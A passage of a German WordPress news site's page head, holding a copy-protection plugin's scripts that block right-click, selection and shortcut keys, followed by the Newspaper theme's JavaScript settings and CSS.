	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/muenzenwoche.de\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="Email oder Benutzername falsch!";
var td_email_incorrect="E-Mail nicht korrekt!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So","Mo","Di","Mi","Do","Fr","Sa"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
